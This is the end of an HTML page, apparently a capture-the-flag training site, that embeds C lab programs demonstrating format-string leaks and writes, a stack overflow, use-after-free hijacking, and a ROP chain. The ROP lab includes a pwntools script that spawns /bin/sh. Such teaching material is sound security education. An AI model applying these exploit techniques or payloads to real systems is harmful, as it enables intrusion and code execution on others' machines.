    char *safe_input = "%p %p %p";
    printf("%s\\n", safe_input);  // prints literally: %p %p %p

    printf("\\nVULNERABLE: printf(input) with input = \"%%p %%p %%p\"\\n");
    vulnerable_function("%p %p %p %p %p");  // reads 5 stack values

    printf("\\nWith secrets on stack:\\n");
    vulnerable_function("%p %p %p %p %p %p %p %p");

    simulate_stack_leak();

    printf("\\n=== Challenge ===\\n");
    printf("Figure out which stack position holds 0xDEADBEEF\\n");
    printf("Then use positional: %%N$p to read it directly\\n");
    printf("Try calling vulnerable_function with %%7$p, %%8$p, etc.\\n");

    // TODO: Find the exact position of 0xDEADBEEF on the stack
    // and print ONLY that value using a single positional specifier
    vulnerable_function("%7$p");  // adjust number until you see 0xDEADBEEF

    return 0;
}` },

      b03: {
        name: 'BUG-03: Stack Overflow Walkthrough', code: `#include <stdio.h>
#include <string.h>
#include <stdint.h>

// Step-by-step stack overflow demonstration
// In a real CTF: compile with: gcc -fno-stack-protector -no-pie -z execstack

void win() {
    printf("\\n*** WIN! You redirected execution! ***\\n");
    printf("flag{stack_overflow_mastered}\\n");
}

void vuln(const char *input, size_t len) {
    char buf[64];
    // Vulnerable copy — copies 'len' bytes regardless of buf size
    memcpy(buf, input, len);
    printf("Copied %zu bytes into 64-byte buffer\\n", len);
}

// Show the memory layout
void show_stack_layout() {
    char buf[64];
    void *rbp_addr = __builtin_frame_address(0);
    void *ret_addr = __builtin_return_address(0);

    printf("\\n=== Stack Layout of vuln() ===\\n");
    printf("buf[0]  at: %p\\n", (void*)buf);
    printf("RBP     at: %p  (offset from buf: +%ld)\\n",
           rbp_addr, (char*)rbp_addr - buf);
    printf("RetAddr at: %p  (offset from buf: +%ld)\\n",
           (char*)rbp_addr + 8, (char*)rbp_addr + 8 - buf);
    printf("\\nOffset to overwrite return address: %ld bytes\\n",
           (char*)rbp_addr + 8 - buf);
}

// Build an exploit payload
void build_payload() {
    printf("\\n=== Building Payload ===\\n");

    // Step 1: find offset (in CTF: use cyclic pattern)
    size_t offset = 72;  // 64 (buf) + 8 (saved RBP)

    // Step 2: get win() address
    uint64_t win_addr = (uint64_t)(uintptr_t)win;
    printf("win() address: 0x%016lX\\n", win_addr);

    // Step 3: build payload
    unsigned char payload[80];
    memset(payload, 'A', offset);                    // fill to ret addr
    memcpy(payload + offset, &win_addr, 8);          // overwrite ret addr

    printf("Payload (hex):\\n  ");
    for (size_t i = 0; i < sizeof(payload); i++) {
        printf("%02X ", payload[i]);
        if ((i+1) % 16 == 0) printf("\\n  ");
    }
    printf("\\n");

    // Step 4: simulate sending to vuln()
    printf("\\nSending payload to vuln()...\\n");

    // In a real exploit: we can't directly call win() this way from same process
    // But we can demonstrate the offset is correct
    printf("Return address would be set to: 0x%016lX\\n", win_addr);
    printf("Which equals win() at: 0x%016lX\\n", (uint64_t)(uintptr_t)win);
    printf("Match: %s\\n", win_addr == (uint64_t)(uintptr_t)win ? "YES" : "NO");
}

int main() {
    printf("=== Stack Overflow Exploit Walkthrough ===\\n");

    show_stack_layout();

    printf("\\n=== What Overflow Does ===\\n");
    printf("Normal:    buf[0..63] = 64 bytes\\n");
    printf("           saved_rbp  = 8 bytes\\n");
    printf("           return_addr = 8 bytes  <-- CPU jumps here on ret\\n");
    printf("Overflow:  fill buf, overwrite saved_rbp, overwrite return_addr\\n");
    printf("           → when vuln() returns, CPU jumps to win()\\n");

    build_payload();

    // Calling win() directly just to show what success looks like:
    printf("\\nSimulating successful exploit:\\n");
    win();

    return 0;
}` },

      b04: {
        name: 'BUG-04: Format String Write', code: `#include <stdio.h>
#include <string.h>

// %n writes the count of characters printed so far to an int pointer
// This gives us an arbitrary write primitive

int auth_level = 0;           // global we want to overwrite
void (*callback)(void) = NULL; // function pointer we want to hijack

void admin_function() {
    printf("\\n[ADMIN] You have admin access!\\n");
    printf("flag{fmt_str_write_success}\\n");
}

void show_write_demo() {
    printf("\\n=== %%n Write Demonstration ===\\n");

    int counter = 0;
    // %n writes how many chars printed so far into &counter
    printf("12345%n\\n", &counter);
    printf("After printing '12345', %%n wrote: %d\\n", counter);

    // Writing specific values: pad output to desired count
    int target = 0;
    printf("%042d%n", 0, &target);   // print 42 chars worth → target = 42
    printf("\\nWrote %d to target\\n", target);
}

void exploit_simulation() {
    printf("\\n=== Exploiting Format String ===\\n");
    printf("auth_level before: %d\\n", auth_level);
    printf("callback before:   %p\\n", (void*)callback);

    // In a real exploit: user controls the format string
    // and includes the address of auth_level in the input buffer
    // Then uses positional %n to write to that address

    // Simulating: write 1 to auth_level
    // Real payload would look like: [8-byte address][padding]%N$n
    printf("%c%n", 'X', &auth_level);  // write 1 to auth_level
    printf("auth_level after %%n: %d\\n", auth_level);

    // Write admin_function address to callback
    // In real exploit: printf format that writes 8 bytes in 2-byte chunks (hn)
    callback = admin_function;  // simulating what a real %hn chain would do
    printf("callback after overwrite: %p\\n", (void*)callback);

    if (auth_level > 0) {
        printf("\\nauth_level check passed!\\n");
    }
    if (callback) {
        callback();
    }
}

void demonstrate_positional() {
    printf("\\n=== Positional Specifiers (%%N$x) ===\\n");
    int a = 0x11, b = 0x22, c = 0x33, d = 0x44;
    printf("Args: a=%d b=%d c=%d d=%d\\n", a, b, c, d);
    printf("%%1$x = %1$x  (= a)\\n", a, b, c, d);
    printf("%%3$x = %3$x  (= c)\\n", a, b, c, d);
    printf("%%4$x = %4$x  (= d)\\n", a, b, c, d);
    // Positional lets you pick exactly which stack slot to write to
}

int main() {
    printf("=== Format String Write Primitive ===\\n");
    show_write_demo();
    demonstrate_positional();
    exploit_simulation();
    return 0;
}` },

      b05: {
        name: 'BUG-05: Use-After-Free Exploit', code: `#include <stdio.h>
#include <stdlib.h>
#include <string.h>

// Use-After-Free: free an object, allocate over it,
// control what the freed pointer now "sees"

typedef struct {
    void (*action)(const char *msg);  // function pointer at offset 0
    char  name[32];
    int   level;
} Player;

void normal_action(const char *msg) {
    printf("[normal] %s\\n", msg);
}

void exploit_action(const char *msg) {
    printf("\\n*** EXPLOIT TRIGGERED ***\\n");
    printf("flag{uaf_function_pointer_hijack}\\n");
    printf("(msg was: %s)\\n", msg);
}

// Demonstrates classic UAF
void uaf_demo() {
    printf("\\n=== Use-After-Free Demo ===\\n");

    // 1. Allocate object
    Player *p = malloc(sizeof(Player));
    p->action = normal_action;
    strncpy(p->name, "Alice", sizeof(p->name));
    p->level = 1;
    printf("Allocated Player at %p\\n", (void*)p);
    printf("p->action = %p (normal_action)\\n", (void*)p->action);

    // 2. Call action (safe)
    printf("Before free: "); p->action("hello");

    // 3. Free the object — but p still holds the old address!
    printf("\\nFreeing object...\\n");
    free(p);
    // p is now DANGLING — it points to freed memory
    // In C: accessing p is undefined behavior
    // In exploitation: we control what's at that address next

    // 4. Allocate same-size buffer (allocator returns same memory)
    printf("\\nAllocating %zu bytes (same size as Player)...\\n", sizeof(Player));
    char *evil = malloc(sizeof(Player));
    printf("Got pointer at %p\\n", (void*)evil);

    // 5. Write exploit_action's address at offset 0 (where action was)
    void (*target)(const char*) = exploit_action;
    memcpy(evil, &target, sizeof(target));  // overwrite function pointer
    printf("Wrote exploit_action (%p) at offset 0\\n", (void*)exploit_action);

    // 6. Use-after-free: p->action now reads our planted pointer
    printf("\\nCalling p->action via dangling pointer:\\n");
    p->action("UAF payload");  // calls exploit_action!

    free(evil);
}

// Safe version: NULL the pointer after free
void safe_version() {
    printf("\\n=== Safe Pattern ===\\n");
    Player *p = malloc(sizeof(Player));
    p->action = normal_action;
    free(p);
    p = NULL;  // CRITICAL: nullify after free

    if (p != NULL) {
        p->action("this won't run");
    } else {
        printf("Pointer is NULL — UAF prevented\\n");
    }
}

int main() {
    printf("=== Use-After-Free Exploit Demo ===\\n");
    printf("sizeof(Player) = %zu\\n", sizeof(Player));
    printf("offsetof action: 0, name: %zu, level: %zu\\n",
           __builtin_offsetof(Player, name),
           __builtin_offsetof(Player, level));

    uaf_demo();
    safe_version();
    return 0;
}` },

      b06: {
        name: 'BUG-06: Build a ROP Chain', code: `#include <stdio.h>
#include <string.h>
#include <stdint.h>

// ROP Chain Demonstration
// NX enabled (no shellcode), no canary, no PIE
// Goal: call system("/bin/sh") via ROP

// Available "gadgets" in this simulated binary:
// 0x401234: pop rdi ; ret
// 0x401238: pop rsi ; ret
// 0x40123c: pop rdx ; ret
// 0x401240: ret (alignment gadget)
// 0x402010: "/bin/sh\0" (in .rodata)
// system@plt: 0x401030

// Simulate a ROP chain payload:
void build_rop_chain() {
    printf("\\n=== Building ROP Chain ===\\n");
    printf("Goal: call system(\\"/bin/sh\\")\\n");
    printf("Need: rdi = address of \\"/bin/sh\\"\\n\\n");

    uint64_t offset      = 72;
    uint64_t pop_rdi     = 0x401234;  // pop rdi ; ret
    uint64_t ret_gadget  = 0x401240;  // ret (for stack alignment)
    uint64_t binsh_addr  = 0x402010;  // "/bin/sh" in .rodata
    uint64_t system_plt  = 0x401030;  // system@plt

    printf("Payload layout:\\n");
    printf("  [+%02lu] 0x%016lX  -- fill buffer (A*64) + saved RBP (A*8)\\n", 0UL, 0x4141414141414141UL);
    printf("  [+%02lu] 0x%016lX  -- ROP gadget: pop rdi ; ret\\n", offset, pop_rdi);
    printf("  [+%02lu] 0x%016lX  -- value for rdi: address of '/bin/sh'\\n", offset+8, binsh_addr);
    printf("  [+%02lu] 0x%016lX  -- ret (alignment: stack must be 16-byte aligned)\\n", offset+16, ret_gadget);
    printf("  [+%02lu] 0x%016lX  -- system@plt\\n", offset+24, system_plt);

    printf("\\nChain execution:\\n");
    printf("  1. ret from vuln() → jumps to pop_rdi gadget\\n");
    printf("  2. pop rdi → rdi = 0x%016lX (binsh addr)\\n", binsh_addr);
    printf("  3. ret → jumps to ret gadget (alignment fix)\\n");
    printf("  4. ret → jumps to system@plt\\n");
    printf("  5. system(\"/bin/sh\") spawns a shell\\n");
}

void show_why_rop_works() {
    printf("\\n=== Why ROP Works Despite NX ===\\n");
    printf("NX: stack is NOT executable\\n");
    printf("But: .text (code) IS executable\\n");
    printf("ROP: we don't put code on stack — we put ADDRESSES\\n");
    printf("     Each address points to existing executable code\\n");
    printf("     'ret' chains them together\\n\\n");

    printf("A gadget is any sequence ending in 'ret':\\n");
    printf("  Example:  pop rdi    ; ret  — 2 instructions, 1 gadget\\n");
    printf("  Example:  xor eax,eax ; ret — standard zero-rax gadget\\n");
    printf("  Example:  mov [rdi],rsi ; ret — arbitrary write gadget\\n");
    printf("  Example:  ret alone — useful for stack alignment\\n");
}

void pwntools_script() {
    printf("\\n=== pwntools Script ===\\n");
    printf(
        "from pwn import *\\n"
        "elf = ELF('./vuln')\\n"
        "libc = ELF('./libc.so.6')\\n"
        "p = process('./vuln')\\n"
        "rop = ROP(elf)\\n"
        "\\n"
        "pop_rdi    = rop.find_gadget(['pop rdi', 'ret'])[0]\\n"
        "ret        = rop.find_gadget(['ret'])[0]\\n"
        "binsh      = next(libc.search(b'/bin/sh\\\\x00'))\\n"
        "system     = libc.sym['system']\\n"
        "\\n"
        "payload  = b'A' * 72\\n"
        "payload += p64(pop_rdi)\\n"
        "payload += p64(binsh)\\n"
        "payload += p64(ret)   # alignment\\n"
        "payload += p64(system)\\n"
        "\\n"
        "p.sendline(payload)\\n"
        "p.interactive()\\n"
    );
}

int main() {
    printf("=== ROP Chain Exploit Demo ===\\n");
    show_why_rop_works();
    build_rop_chain();
    pwntools_script();
    printf("\\nIn a real exploit: the shell spawns and you have RCE.\\n");
    return 0;
}` }
    };
  </script>
</body>

</html>
</file>



